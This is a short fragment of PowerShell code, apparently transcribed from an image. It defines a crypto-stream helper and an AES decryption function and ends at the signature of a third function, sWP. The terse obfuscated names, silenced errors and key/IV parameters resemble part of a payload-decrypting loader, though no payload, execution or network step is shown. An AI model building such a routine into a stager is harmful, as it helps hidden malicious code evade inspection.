 function perfCr($crTr, $data)
{
$ret = $null
try{
$ms = New-Object System.IO.MemoryStream
$cs = New-Object System.Security.Cryptography.CryptoStream -ArgumentList
@($ms, $crTr, [System.Security.Cryptography.CryptoStreamMode]::Write)
$cs.Write($data, 0, $data.Length)
$cs.FlushFinalBlock()
$ret = $ms.ToArray()
$cs.Close()
$ms.Close()
}
catch{}
return $ret
}
function decrAes($encData, $key, $iv)
{
$ret = $null
try{
$prov = New-Object System.Security.Cryptography.RijndaelManaged
$prov.Key = $key
$prov.IV = $iv
$decr = $prov.CreateDecryptor($prov.Key, $prov.IV)
$ret = perfCr $decr $encData
}
catch{}
return $ret
}
function sWP($cN, $pN, $aK, $aI)